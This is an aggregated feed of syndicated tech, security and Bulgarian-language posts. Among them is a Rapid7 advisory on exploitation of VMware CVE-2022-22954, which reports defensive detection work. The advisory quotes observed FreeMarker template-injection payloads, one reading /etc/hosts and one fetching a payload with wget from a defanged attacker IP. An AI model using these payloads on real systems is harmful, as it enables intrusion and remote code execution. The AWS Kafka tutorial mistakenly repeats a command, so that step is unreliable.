Socialscan – Command-Line Tool To Check For Email And Social Media Username Usage

Post Syndicated from original https://www.darknet.org.uk/2022/04/socialscan-command-line-tool-to-check-for-email-and-social-media-username-usage/?utm_source=rss&utm_medium=social&utm_campaign=darknetfeed

Socialscan – Command-Line Tool To Check For Email And Social Media Username Usage

socialscan is an accurate command-line tool to check For email and social media username usage on online platforms, given an email address or username, socialscan returns whether it is available, taken or invalid on online platforms.

Other similar tools check username availability by requesting the profile page of the username in question and based on information like the HTTP status code or error text on the requested page, determine whether a username is already taken.

Read the rest of Socialscan – Command-Line Tool To Check For Email And Social Media Username Usage now! Only available at Darknet.

Fedora project leader Matthew Miller weighs in (TechRepublic)

Post Syndicated from original https://lwn.net/Articles/893133/

TechRepublic has published an
interview with Fedora project leader Matthew Miller
.

Basically, every modern language provides a lot of building blocks
that usually come from other smaller open-source projects. These
are libraries, and they do things like format text, handle images,
connect to databases and deal with talking across the
internet. Projects like Fedora or Debian used to work to try to
package up every such library in our own format, made to work
nicely with everything else.

Now, every new language — Rust, for example — comes with its own
tools to manage these, and they don’t work nicely together with our
old way. The sheer scale is overwhelming — for Rust alone, as I
checked just now there are 81,541 such libraries. We can’t keep up
with repackaging all of that into our own format, let alone that
plus all of the other languages. We need to approach this
differently in order to still provide a good solution to software
developers.

I think a lot of that will need machine learning and automation …
we’ll need to keep adjusting so we can provide the value that Linux
distributions give users in trust, security and coherent
integration at an exponential scale.

Bringing code navigation to communities

Post Syndicated from Patrick Thomson original https://github.blog/2022-04-29-bringing-code-navigation-to-communities/

We’re proud to announce the availability of search-based code navigation for the Elixir programming language. Yet this is more than just new functionality. It’s the first example of a language community writing and submitting their own code for search-based code navigation.

Since GitHub introduced code navigation, we’ve received enthusiastic feedback from users. However, we hear one question over and over again: “When will my favorite language be supported?” We believe that every programming language deserves best-in-class support in GitHub. However, GitHub hosts code written in thousands of different programming languages, and we at GitHub can commit to supporting only a small subset of these languages ourselves. To this end, we’ve been working hard to empower language communities to integrate with our code navigation systems. After all, nobody understands a programming language better than the people who build it!

Community contributions welcome!

Would you like to develop and contribute search-based code navigation for a language? If a Tree-sitter grammar tool exists for your language, you can do so using Tree-sitter’s tree query language. This language describes how our code navigation systems scan through syntax trees and how to extract the important parts of a declaration or reference. This process is known as tagging, and it’s integrated with the tree-sitter command-line tool so that you can run and test tag queries locally. When a user pushes new commits or creates a pull request, the GitHub code navigation systems use tag queries to extract jump-to-definition and find-all-references information. Note: If you’re interested in how search-based code navigation works, you can read a technical report that describes the architecture and evolution of GitHub’s implementation of code navigation.

How do I get started?

Complete documentation, including how to write unit tests for your tags queries, can be found here. For examples of tag queries, you can check out the Elixir tags implementation, or those written for Python or Ruby. Once you’ve implemented tag queries for a language, have written unit tests, and are satisfied with the output from tree-sitter tags, you can submit a request on the Code Search and Navigation Feedback discussion page in the GitHub Discussions page in the GitHub feedback repository. The Code Navigation team will add this to their roadmap. When we’re confident in the quality of yielded tags and the load on the back-end systems that handle code navigation, we can enable it in testing for a subset of contributors, eventually rolling it out to all GitHub users, on both private and public repositories.

Please note that search-based code navigation is distinct from GitHub code search. Code search provides a view across all of the corpus of code on GitHub, whereas search-based code navigation is a part of the experience of reading code within a single repository. Search-based code navigation is also distinct from our support for precise code navigation. However, we hope to empower language communities to inform and contribute to the development of and support for these and other features in the future.

We’re committed to working with language maintainers and contributors to keep these rules as useful and up-to-date as possible. Whether you’re a longtime language contributor or someone seeking to enter the community for the first time, we encourage you to take a look at adding support for search-based code navigation, and join the community on the GiHub Discussions Page.

Ясни са българските и чуждестранни финалисти в ІХ конкурс „Който спаси един човешки живот, спасява цяла вселена”

Post Syndicated from original https://bivol.bg/%D1%8F%D1%81%D0%BD%D0%B8-%D1%81%D0%B0-%D0%B1%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D1%81%D0%BA%D0%B8%D1%82%D0%B5-%D0%B8-%D1%87%D1%83%D0%B6%D0%B4%D0%B5%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%BD%D0%B8-%D1%84%D0%B8.html

петък 29 април 2022


Новост тази година е учредената награда на публиката, която ще гласува на сайта на „Алеф” Наближава заключителният етап от ІХ международен литературен младежки конкурс, „Който спаси един човешки живот, спасява…

Video Conferencing Apps Sometimes Ignore the Mute Button

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/04/video-conferencing-apps-sometimes-ignore-the-mute-button.html

New research: “Are You Really Muted?: A Privacy Analysis of Mute Buttons in Video Conferencing Apps“:

Abstract: In the post-pandemic era, video conferencing apps (VCAs) have converted previously private spaces — bedrooms, living rooms, and kitchens — into semi-public extensions of the office. And for the most part, users have accepted these apps in their personal space, without much thought about the permission models that govern the use of their personal data during meetings. While access to a device’s video camera is carefully controlled, little has been done to ensure the same level of privacy for accessing the microphone. In this work, we ask the question: what happens to the microphone data when a user clicks the mute button in a VCA? We first conduct a user study to analyze users’ understanding of the permission model of the mute button. Then, using runtime binary analysis tools, we trace raw audio in many popular VCAs as it traverses the app from the audio driver to the network. We find fragmented policies for dealing with microphone data among VCAs — some continuously monitor the microphone input during mute, and others do so periodically. One app transmits statistics of the audio to its telemetry servers while the app is muted. Using network traffic that we intercept en route to the telemetry server, we implement a proof-of-concept background activity classifier and demonstrate the feasibility of inferring the ongoing background activity during a meeting — cooking, cleaning, typing, etc. We achieved 81.9% macro accuracy on identifying six common background activities using intercepted outgoing telemetry packets when a user is muted.

The paper will be presented at PETS this year.

News article.

[$] The BPF allocator runs into trouble

Post Syndicated from original https://lwn.net/Articles/892743/

One of the changes merged for the 5.18 kernel was a specialized memory allocator for BPF
programs that have been loaded into the kernel. Since then, though, this
feature has
run into a fair amount of turbulence and will almost certainly be disabled
in the final 5.18 release. This outcome is partly a result of bugs in the
allocator itself, but this work also had the bad luck to trip some older
and deeper bugs within the kernel’s memory-management subsystem.

Widespread Exploitation of VMware Workspace ONE Access CVE-2022-22954

Post Syndicated from Caitlin Condon original https://blog.rapid7.com/2022/04/29/widespread-exploitation-of-vmware-workspace-one-access-cve-2022-22954/

Widespread Exploitation of VMware Workspace ONE Access CVE-2022-22954

On April 6, 2022, VMware published VMSA-2022-0011, which detailed multiple security vulnerabilities. The most severe of these is CVE-2022-22954, a critical remote code execution vulnerability affecting VMware’s Workspace ONE Access and Identity Manager solutions. The vulnerability arises from a server-side template injection flaw and has a CVSSv3 base score of 9.8. Successful exploitation allows an unauthenticated attacker with network access to the web interface to execute an arbitrary shell command as the VMware user.

Affected products:

  • VMware Workspace ONE Access (Access) 20.10.0.0 – 20.10.0.1, 21.08.0.0 – 21.08.0.1
  • VMware Identity Manager (vIDM) 3.3.3 – 3.3.6

VMware updated their advisory to note active exploitation in the wild on April 12, 2022; a day later, security news outlet Bleeping Computer indicated that several public proof-of-concept exploits were being used in the wild to drop coin miners on vulnerable systems. More recently, security firm Morphisec published analysis of attacks that exploited CVE-2022-22954 to deploy reverse HTTPS backdoors. Public proof-of-concept exploit code is available and fits in a tweet (credit to researchers wvu and Udhaya Prakash).

Rapid7’s Project Heisenberg detected scanning/exploitation activity on 2022-04-13 and again on 2022-04-22. A total of 14 requests were observed across ports 80, 98, 443, 4443.

Widespread Exploitation of VMware Workspace ONE Access CVE-2022-22954

Scanning/exploitation strings observed:

  • /catalog-portal/ui/oauth/verify
  • /catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("cat /etc/hosts")}
  • /catalog-portal/ui/oauth/verify?error=&deviceUdid=${"freemarker.template.utility.Execute"?new()("wget -U "Hello 1.0" -qO - http://106[.]246[.]224[.]219/one")}

Attacker IP addresses:
103[.]42[.]196[.]67
5[.]157[.]38[.]50
54[.]38[.]103[.]1 (NOTE: according to this French government website, this IP address is benign)
94[.]74[.]123[.]228
96[.]243[.]27[.]61
107[.]174[.]218[.]172
170[.]210[.]45[.]163
173[.]212[.]229[.]216

These nodes appear to be members of generic botnets. Rapid7’s Heisenberg network has observed many of them involved in the same campaigns as noted in the above graphic, as well as Log4Shell exploitation attempts.

Mitigation guidance

VMware customers should patch their Workspace ONE Access and Identity Manager installations immediately, without waiting for a regular patch cycle to occur. VMware has instructions here on patching and applying workarounds. VMware has an FAQ available on this advisory here.

Rapid7 customers

InsightVM and Nexpose customers can assess their exposure to CVE-2022-22954 with an authenticated vulnerability check for Unix-like systems. (Note that VMware Workspace ONE Access is only able to be deployed on Linux from 20.x onward.)

NEVER MISS A BLOG

Get the latest stories, expertise, and news about security today.

Security updates for Friday

Post Syndicated from original https://lwn.net/Articles/893102/

Security updates have been issued by Fedora (dhcp, gzip, podman, rsync, and usd), Mageia (firefox/nss/rootcerts, kernel, kernel-linus, and thunderbird), Oracle (container-tools:2.0, container-tools:3.0, mariadb:10.3, and zlib), Red Hat (Red Hat OpenStack Platform 16.2 (python-twisted), xmlrpc-c, and zlib), SUSE (glib2, nodejs12, nodejs14, python-paramiko, python-pip, and python-requests), and Ubuntu (curl, ghostscript, libsdl1.2, libsdl2, mutt, networkd-dispatcher, and webkit2gtk).

The Cloudflare network now spans 275 cities

Post Syndicated from Joanne Liew original https://blog.cloudflare.com/new-cities-april-2022-edition/

The Cloudflare network now spans 275 cities

The Cloudflare network now spans 275 cities

It was just last month that we announced our network had grown to over 270 cities globally. Today, we’re announcing that with recent additions we’ve reached 275 cities. With each new city we add, we help make the Internet faster, more reliable, and more secure. In this post, we’ll talk about the cities we added, the performance increase, and look closely at our network expansion in India.

The Cities

Here are the four new cities we added in the last month: Ahmedabad, India; Chandigarh, India; Jeddah, Saudi Arabia; and Yogyakarta, Indonesia.

A closer look at India

India is home to one of the largest and most rapidly growing bases of digital consumers. Recognising this, Cloudflare has increased its footprint in India in order to optimize reachability to users within the country.

Cloudflare’s expansion in India is facilitated through interconnections with several of the largest Internet Service Providers (ISPs), mobile network providers and Internet Exchange points (IXPs). At present, we are directly connected to the major networks that account for more than 95% of the country’s broadband subscribers. We are continuously working to not only expand the interconnection capacity and locations with these networks, but also establish new connections to the networks that we have yet to interconnect with.

In 2020, we were served through seven cities in the country. Since then, we have added our network presence in another five cities, totaling to 12 cities in India. In the case of one of our biggest partners, with whom we interconnect in these 12 cities, Cloudflare’s latency performance is better in comparison to other major platforms, as shown in the chart below.

The Cloudflare network now spans 275 cities
Response time (in ms) for the top network in India to Cloudflare and other platforms. Source: Cedexis

Helping make the Internet faster

Every time we add a new location, we help make the Internet a little bit faster. The reason is every new location brings our content and services closer to the person (or machine) that requested them. Instead of driving 25 minutes to the grocery story, it’s like one opened in your neighborhood.

In the case of Jeddah, Saudi Arabia, we already have six other locations in two different cities in Saudi Arabia. Still, by adding this new location, we were able to improve median performance (TCP RTT latency) by 26% from 81ms to 60ms. 20 milliseconds doesn’t sound like a lot, right? But this location is serving almost 10 million requests per day. That’s approximately 55 hours per day that someone (or something) wasn’t waiting for data.

The Cloudflare network now spans 275 cities

As we continue to put dots on the map, we’ll keep putting updates here on how Internet performance is improving. As we like to say, we’re just getting started.

If you’re an ISP that is interested in hosting a Cloudflare cache to improve performance and reduce backhaul, get in touch on our Edge Partnership Program page. And if you’re a software, data, or network engineer – or just the type of person who is curious and wants to help make the Internet better – consider joining our team.

Разрушаването е по-бързо от опазването. Разговор с д-р Карин Беркеман

Post Syndicated from Слава Савова original https://toest.bg/karin-berkemann-moderneregional-interview/

Как опазваме недвижимите паметници на културата в условия на динамични политически, икономически и социални промени? И конкретно как да преосмислим архитектурното наследство от втората половина на ХХ век в Европа? В настоящата поредица „Опазване и граждански мобилизации“ разговаряме с представители на граждански инициативи в Германия и обсъждаме процеса на опазване „отдолу нагоре“ и взаимодействието между граждани и институции.

Дигиталната платформа moderneREGIONAL е посветена на архитектурния модернизъм в Германия. Тя е създадена през 2014 г. от малък екип доброволци, които са специалисти в различни области – история на изкуството, архитектура, немска филология, теология. Осем години по-късно в нея вече са достъпни над 3000 статии, есета и репортажи за събития благодарение на приноса на над 100 автори. Слава Савова разговаря със съоснователката на платформата д-р Карин Беркеман.


Да започнем от самото начало – как се зароди Вашият проект?

Стартирахме платформата с малка група колеги, с които се познавахме от местна организация за опазване на паметниците на културата. На всички ни беше направило впечатление, че трудно се намира информация за модернизма. Всеки е фокусиран върху специфичните си интереси, прави проучвания, без да обменя опит с други колеги, случва се често да изследваме едни и същи неща, а същевременно липсва среда, в която да споделяме познанията си. И тогава решихме да създадем нещо онлайн, защото е и най-достъпно. Обсъждахме идеята в продължение на две години и в един момент започнахме проекта. С две думи: имахме нужда от нещо и го създадохме.

Във Вашата платформа разглеждате обекти с най-различни мащаби – обръщате внимание и на утилитарни ежедневни предмети от градската среда, с които непрекъснато общуваме, но рядко знаем нещо за историята на проектирането им. 

Една от темите на moderneREGIONAL са сградите и елементите от градската среда, към които няма интерес. Ще намерите много книги за Льо Корбюзие, Мис ван дер Рое или за по-известните сгради на модернизма, но същевременно никой не говори за малките къщи, малките градове, инфраструктурния дизайн или парковете. Искахме да се погрижим за това, от което никой не се интересува. Започнахме с отделни сгради, после преминахме към мащаба на целия град, натрупахме много архивна документация в процеса на работа. Първоначално започнахме с идеята да изследваме периода от 1942 до 1972 г., а сега вече се занимаваме с целия ХХ век. Най-новият ни проект е архитектурата на 90-те години.

Сградата на Издателска къща Gruner + Jahr  в Хамбург, построена в периода между 1987 и 1990 г. по проект на Ото Щайдл, Уве Кислер и Петер Швегер © JoachimKohlerBremen, 2019, CC BY SA 4.0

Темата за следвоенното наследство е много актуална и силно политизирана в България. Как се развива дебатът в момента в Германия? Има ли подобно поляризиране „за“ и „против“ и какво определя тези нагласи?

Преди седем години започнах работа в Грайфсвалд, малък град до Балтийско море, в някогашната Източна Германия. Това е университетски град и голяма част от хората, които днес живеят там, са от Западна Германия. Много от тях харесват т.нар. Ostmodernism – модернизма на Източна Германия, или както източногерманците го наричат, Ostmoderne. В същото време хората, които са израснали там, не го приемат, защото са били свидетели на разрушаването на стария град с цел построяване на Ostmoderne и на панелните блокове. За младите хора вече няма разлика между Източна и Западна Германия. Но моето и по-старото поколение все още е разделено.

Понякога възгледите ви може да ви поставят дори в трудна ситуация. Ако кажете, че харесвате Ostmoderne, по-възрастните хора мислят, че сте комунист, защото задължително трябва да сте комунист, за да харесвате комунистическа архитектура! И е трудно да ги убедите, че това, което ви харесва, е самата архитектура. Трябва да разговаряте с тях, да чуете техните истории и тогава ще узнаете защо намират тази архитектура за грозна. Трудно е да се отдели личната история на хората от чистата архитектура, чистата форма.

Както отбелязахте, когато говорим за модернизъм, често изследователският фокус е върху определени архитекти или единични сгради. Но същевременно една от фундаменталните промени в архитектурата и строителството от миналия век, характеризираща именно модернизма, е оптимизацията в изграждането на жилищни сгради, и по-специално строителството с готови елементи. Това е и една от темите на Вашите изследвания. Как се съхраняват строителните техники от този период и всъщност необходимо ли е да ги съхраним като наследство?

Може би сте чували за Ото Бартнинг, който след Втората световна война започва да се занимава с производство на сглобяеми сгради, необходими за бързото възстановяване на градовете. Така започват да се произвеждат много бързо и евтино дори църкви. И част от дебата е как да постъпим, когато имаме 50 броя от даден вид църква и някой иска да разруши 10. Единият от аргументите е, че след това ще останат цели 40, което би трябвало да е достатъчно. Но ние имаме нужда от всички, за да проследим как тази типология еволюира. Създадохме карта, която показва как някои от църквите се местят – може да проследите къде отиват и как променят функцията си. Някои са преместени в градини и са станали част от детска площадка. Други стават домове. Няма нужда от сложен анализ, за да покажем как тези сгради стават част от живота на хората.


Сглобяеми евангелски църкви в Дюселдорф, Даксвайлер и Бремен по проекти на Хелмут Дункер от 60-те и 70-те години на ХХ век, част от проучването Das Kleinkirchen-Projekt © Wiegels, Karsten Ratzke, Jürgen Howaldt, Wilfried Willker / Wikimedia

Един от Вашите основни изследователски интереси е свързан с религиозната архитектура. Свързваме модернизма с функционалността и иновацията, но в случая с религиозните сгради той изпълнява символична роля?

Църквата също има функция – там можете да седнете и да се помолите. Или да провеждате различни социални дейности. Или да се скриете от времето навън. Останалото се случва в съзнанието ви.

Не харесвам термина символизъм, защото, ако погледнем сградата на някое кметство, плувен басейн или читалище, в тях също има символика, както и в църквата. Само думите, които се използват в контекста на сградата, са по-възвишени – говорим за Господ, за святост, но ако погледнем архитектурата, става дума за едно и също нещо. Различават се единствено терминологията и начинът, по който използваме тези пространства. Мисля, че към църквите трябва да подходим така, както бихме подходили към обществените сгради. И е по-добре, когато останат отворени към общността, защото, дори и да бъде запазена архитектурата, функцията на една сграда изчезва, когато тя стане по-малко достъпна или бъде затворена. Дали е религиозна сграда, социалистическа сграда, или читалище, за мен ролята, която всички те изпълняват, е една и съща.

В следвоенна Германия голяма част от градската среда е изградена отново, след като в някои градове повече от половината сгради са разрушени. Каква част от това ново наследство трябва да запазим и има ли различни форми на опазване конкретно по отношение на следвоенното наследство?

Има различни категории на опазване. Ако дадена сграда е стойностна в естетически или исторически смисъл, то тогава е необходима грижа за всички нейни детайли. Със сигурност това не е приложимо за всяка сграда, построена в Германия след Втората световна война. В някои случаи се запазва само обемът, а в други се правят опити да се запазят цели групи от жилищни сгради, цели градски райони. Тогава се прилагат различни методи на трансформация. Може би сградите ще имат нужда от нова дограма на прозорците, от нова отоплителна инсталация, ще трябва да се изолират вратите, но да се запазят стените и структурата. Не бива да се доизгражда интериорът, а да се запази в оригиналния си вид. Трябва да се опази характерът на сградата, като се търси баланс с необходимите промени.

Мисля, че основният проблем за нас е времето. Защото разрушаването на сгради е по-бързо от методите за опазването им. Вече се занимаваме с архитектурата на 90-те години, макар че самата аз не знам в какво се изразява характерът ѝ. Продължавам да проучвам, да събирам допълнителна информация. Отнема време, за да се добие цялостен поглед. А същевременно се налага да бъдем бързи в работата си, за да можем да се погрижим за сградите, които са бъдещото ни наследство.


„Новият стар град“ – възстановеният между 2012 и 2018 г. квартал „Дом Рьомер“ във Франкфурт © Carl Friedrich Fay, Carl Friedrich Mylius, Franz Rittweger, Fritz Rupp, Simsalabimbam, Silesia711 / Wikimedia

Наскоро беше построен „средновековният“ център на Франкфурт, станал известен с наименованието „Новият стар град“. Подобен вид носталгични проекти се осъществяват  не само в Германия. Как възприема Вашата общност подобни инициативи?

Това е труден въпрос за мен, защото живея във Франкфурт. Бяхме много скептични към този проект, бяхме си казали, че няма как да е добър, че това е „Дисниленд“… Но първия път, когато се разходихме там, докато все още се строеше, се разколебах. И такова затруднение изпитваме всички, които се занимаваме с архитектура. Виждаме, че някои от сградите са добре направени, някои са добра интерпретация на историята. Но от друга страна, знаем какво бе разрушено, за да се освободи място за този проект. Например Technische Rathaus (сградата на техническите служби към градската администрация на Франкфурт на Майн – б.р.).

Подобна дилема имам и с моите родители. Те дълго време воюваха със следвоенната архитектура, защото искаха да запазят стария център в родния ни град. За тях всичко, построено с бетон, е лошо, защото го свързват с архитектура, която унищожава историята. За мен нещата стоят по подобен начин днес. Мисля, че трябва да дадем шанс на съвременната архитектура. След 10 или 20 години вероятно ще я преосмислим и тогава ще искаме да я опазим. Тази част от историята ни вече е факт и сега трябва намерим начин да живеем с нея.

Заглавна снимка: WDR Arkaden, сградата на обществената медия WDR в Кьолн, построена през 1994–1996 г. по проект на Готфрид Бьом, Елизабет Бьом и Петер Бьом, част от проучването Best of 90’s на moderneREGIONAL © Raimond Spekking, CC BY-SA 4.0 / Wikimedia

Източник

Amazon MSK Serverless Now Generally Available–No More Capacity Planning for Your Managed Kafka Clusters

Post Syndicated from Marcia Villalba original https://aws.amazon.com/blogs/aws/amazon-msk-serverless-now-generally-available-no-more-capacity-planning-for-your-managed-kafka-clusters/

Today we are making Amazon MSK Serverless generally available to help you reduce even more the operational overhead of managing an Apache Kafka cluster by offloading the capacity planning and scaling to AWS.

In May 2019, we launched Amazon Managed Streaming for Apache Kafka to help our customers stream data using Apache Kafka. Apache Kafka is an open-source platform that enables customers to capture streaming data like clickstream events, transactions, and IoT events. Apache Kafka is a common solution for decoupling applications that produce streaming data (producers) from those consuming the data (consumers). Amazon MSK makes it easy to ingest and process streaming data in real time with fully managed Apache Kafka clusters.

Amazon MSK reduces the work needed to set up, scale, and manage Apache Kafka in production. With Amazon MSK, you can create a cluster in minutes and start sending data. Apache Kafka runs as a cluster on one or more brokers. Brokers are instances with a given compute and storage capacity distributed in multiple AWS Availability Zones to create high availability. Apache Kafka stores records on topics for a user-defined period of time, partitions those topics, and then replicates these partitions across multiple brokers. Data producers write records to topics, and consumers read records from them.

When creating a new Amazon MSK cluster, you need to decide the number of brokers, the size of the instances, and the storage that each broker has available. The performance of an MSK cluster depends on these parameters. These settings can be easy to provide if you already know the workload. But how will you configure an Amazon MSK cluster for a new workload? Or for an application that has variable or unpredictable data traffic?

Amazon MSK Serverless
Amazon MSK Serverless automatically provisions and manages the required resources to provide on-demand streaming capacity and storage for your applications. It is the perfect solution to get started with a new Apache Kafka workload where you don’t know how much capacity you will need or if your applications produce unpredictable or highly variable throughput and you don’t want to pay for idle capacity. Also, it is great if you want to avoid provisioning, scaling, and managing resource utilization of your clusters.

Amazon MSK Serverless comes with a lot of secure features out of the box, such as private connectivity. This means that the traffic doesn’t leave the AWS backbone, AWS Identity and Access Management (IAM) access control, and encryption of your data at rest and in transit, which keeps it secure.

An Amazon MSK Serverless cluster scales capacity up and down instantly based on the application requirements. When Apache Kafka clusters are scaled horizontally (that is, more brokers are added), you also need to move partitions to these new brokers to make use of the added capacity. With Amazon MSK Serverless, you don’t need to scale brokers or do partition movement.

Each Amazon MSK Serverless cluster provides up to 200 MBps of write-throughput and 400 MBps of read-throughput. It also allocates up to 5 MBps of write-throughput and 10 MBps of read-throughput per partition.

Amazon MSK Serverless pricing is based on throughput. You can learn more on the MSK’s pricing page.

Let’s see it in action
Imagine that you are the architect of a mobile game studio, and you are about to launch a new game. You invested in the game’s marketing, and you expect it will have a lot of new players. Your games send clickstream data to your backend application. The data is analyzed in real time to produce predictions on your players’ behaviors. With these predictions, your games make real-time offers that suit the current player’s behavior, encouraging them to stay in the game longer.

Your games send clickstream data to an Apache Kafka cluster. As you are using an Amazon MSK Serverless cluster, you don’t need to worry about scaling the cluster when the new game launches, as it will adjust its capacity to the throughput.

In the following image, you can see a graph of the day of the launch of the new game. It shows in orange the metric MessagesInPerSec that the cluster is consuming. And you can see that the number of messages per second is increasing first from 100, which is our base number before the launch. Then it increases to 300, 600, and 1,000 messages per second, as our game is getting downloaded and played by more and more players. You can feel confident that the volume of records can keep increasing. Amazon MSK Serverless is capable of ingesting all the records as long as your application throughput stays within the service limits.

Graph of messages in per second to the cluser

How to get started with Amazon MSK Serverless
Creating an Amazon MSK Serverless cluster is very simple, as you don’t need to provide any capacity configuration to the service. You can create a new cluster on the Amazon MSK console page.

Choose the Quick create cluster creation method. This method will provide you with the best-practice settings to create a starter cluster and input a name for your cluster.

Create a cluster

Then, in the General cluster properties, choose the cluster type. Choose the Serverless option to create an Amazon MSK Serverless cluster.

General cluster properties

Finally, it shows all the cluster settings that it will configure by default. You cannot change most of these settings after the cluster is created. If you need different values for these settings, you might need to create the cluster using the Custom create method. If the default settings work for you, then create the cluster.

Cluster settings page

Creating the cluster will take you a few minutes, and after that, you see the Active status on the Cluster summary page.

Cluster information page

Now that you have the cluster, you can start sending and receiving records using an Amazon Elastic Compute Cloud (Amazon EC2) instance. For doing that, the first step is to create a new IAM policy and IAM role. The instances need to authenticate using IAM in order to access the cluster from the instances.

Amazon MSK Serverless integrates with IAM to provide fine-grained access control to your Apache Kafka workloads. You can use IAM policies to grant least privileged access to your Apache Kafka clients.

Create the IAM policy
Create a new IAM policy with the following JSON. This policy will give permissions to connect to the cluster, create a topic, send data, and consume data from the topic.

{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "kafka-cluster:Connect"
            ],
            "Resource": "arn:aws:kafka:<REGION>:<ACCOUNTID>:cluster/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3"
        },
        {
            "Effect": "Allow",
            "Action": [
                "kafka-cluster:DescribeTopic",
                "kafka-cluster:CreateTopic",
                "kafka-cluster:WriteData",
                "kafka-cluster:ReadData"
            ],
            "Resource": "arn:aws:kafka:<REGION>:<ACCOUNTID>:topic/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3/msk-serverless-tutorial"
        },
        {
            "Effect": "Allow",
            "Action": [
                "kafka-cluster:AlterGroup",
                "kafka-cluster:DescribeGroup"
            ],
            "Resource": "arn:aws:kafka:<REGION>:<ACCOUNTID>:group/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3/*"
        }
    ]
}

Make sure that you replace the Region and account ID with your own. Also, you need to replace the cluster, topic, and group ARN. To get these ARNs, you can go to the cluster summary page and get the cluster ARN. The topic ARN and the group ARN are based on the cluster ARN. Here, the cluster and the topic are named msk-serverless-tutorial.

"arn:aws:kafka:<REGION>:<ACCOUNTID>:cluster/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3"
"arn:aws:kafka:<REGION>:<ACCOUNTID>:topic/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3/msk-serverless-tutorial"
"arn:aws:kafka:<REGION>:<ACCOUNTID>:group/msk-serverless-tutorial/cfeffa15-431c-4af4-8725-42636fab9937-s3/*"

Then create a new role with the use case EC2 and attach this policy to the role.

Create a new role

Create a new EC2 instance
Now that you have the cluster and the role, create a new Amazon EC2 instance. Add the instance to the same VPC, subnet, and security group as the cluster. You can find that information on your cluster properties page in the networking settings. Also, when configuring the instance, attach the role that you just created in the previous step.

Cluster networking configuration

When you are ready, launch the instance. You are going to use the same instance to produce and consume messages. To do that, you need to set up Apache Kafka client tools in the instance. You can follow the Amazon MSK developer guide to get your instance ready.

Producing and consuming records
Now that you have everything configured, you can start sending and receiving records using Amazon MSK Serverless. The first thing you need to do is to create a topic. From your EC2 instance, go to the directory where you installed the Apache Kafka tools and export the bootstrap server endpoint.

cd kafka_2.13-3.1.0/bin/
export BS=boot-abc1234.c3.kafka-serverless.us-east-2.amazonaws.com:9098

As you are using Amazon MSK Serverless, there is only one address for this server, and you can find it in the client information on your cluster page.

Viewing client information

Run the following command to create a topic with the name msk-serverless-tutorial.

./kafka-topics.sh --bootstrap-server $BS \
--command-config client.properties \
--create --topic msk-serverless-tutorial --partitions 6

Now you can start sending records. If you want to see the service work under a high throughput, you can use the Apache Kafka producer performance test tool. This tool allows you to send many messages at the same time to the MSK cluster with a defined throughput and specific size. Experiment with this performance test tool, change the number of messages per second and the record size and see how the cluster behaves and adapts its capacity.

./kafka-topics.sh --bootstrap-server $BS \
--command-config client.properties \
--create --topic msk-serverless-tutorial --partitions 6

Finally, if you want to receive the messages, open a new terminal, connect to the same EC2 instance, and use the Apache Kafka consumer tool to receive the messages.

cd kafka_2.13-3.1.0/bin/
export BS=boot-abc1234.c3.kafka-serverless.us-east-2.amazonaws.com:9098
./kafka-console-consumer.sh \
--bootstrap-server $BS \
--consumer.config client.properties \
--topic msk-serverless-tutorial --from-beginning

You can see how the cluster is doing on the monitoring page of the Amazon MSK Serverless cluster.

Cluster metrics page

Availability
Amazon MSK Serverless is available in US East (Ohio), US East (N. Virginia), US West (Oregon), Europe (Frankfurt), Europe (Ireland), Europe (Stockholm), Asia Pacific (Singapore), Asia Pacific (Sydney), and Asia Pacific (Tokyo).
Learn more about this service and its pricing on the Amazon MSK Serverless feature page.

Marcia

Инфлация и покупка на недвижим имот – спасяваме ли спестяванията си?

Post Syndicated from VassilKendov original http://kendov.com/%D0%B8%D0%BD%D1%84%D0%BB%D0%B0%D1%86%D0%B8%D1%8F-%D0%B8-%D0%BF%D0%BE%D0%BA%D1%83%D0%BF%D0%BA%D0%B0-%D0%BD%D0%B0-%D0%BD%D0%B5%D0%B4%D0%B2%D0%B8%D0%B6%D0%B8%D0%BC-%D0%B8%D0%BC%D0%BE%D1%82/

Сега ли е момента за апартамента?
Според статистиката на БНБ, през март 2022 жилищните кредити са нарастнали с 18.3% за една година.
Не е малък ръста. За съжаление БНБ го публикува единствено като сума на кредитите, но не и като бройка. Поради тази причина не може да се каже дали ръста в кредитирането е на база увеличено търсене или увеличение на цените.
БНБ – какво да се прави? Ще си правят каквото си искат шом законът им го позволява.

Според моята практика се наблюдава засилено търсене. Има разбира се и покачване на цените, но определено има и нарастнало търсене.

До преди година ръста в търсенето се мотивираше от покупката на имот като форма инвестиция. Затова и нарастнаха отдаваните под наем в AIRBNB имоти. В момента обаче двигателят на покупката на имоти е СТРАХЪТ ОТ ИНФЛАЦИЯТА.

В масовия случай хората имат спестени около 50-60 000 лева и мислят как да ги защитят.
За съжаление в Бълария няма много алтернативи за инвестиции. Много финансисти спорят с мен, че борсите са един добър вариант, но аз не мисля така. Как си представяте масовия човек в България да инвестира през борсите на запад?

И са си прави хората донякъде


Официалната инфлация в момента е 10.2%, но според мен е доста по-висока. Нека не забравяме, че само преди месец, бюджета беше сметнат при инфлация от 5.4%. Не е много професионално от страна на финансовото министерство да не може да педвиди месец напред как ще са цените, но както се казва – това имаме с това работим.

Моето субективно мнение е, че инфлацията гони 20% и това няма да е краят. Затова няма смисъл да държите пари в брой. Моя съвет е оставете си някакъв кеш като за покриване на 6-7 месечни разходи и останалото о вложете някъде. Ако няма друго и имота е вариант, СТИГА ДА НЕ СЕ „ИЗЦЕПИТЕ” С размера на КРЕДИТА!

В какъв размер да е той, вече е тема на друг разговор и е доста индивидуално понятие (според доходите и професията), но при всички положения, спестяванията е добре да бъдат в някакъв актив.

Инфлацията е по-висока от лихвата

Докато инфлацията е по-висока от лихвата по кредита, вие сте на „далавера”. В момента лихвите са под 3% по жилищите кредити. Има обаче дин проблем – Защитени ли са доходите ви?
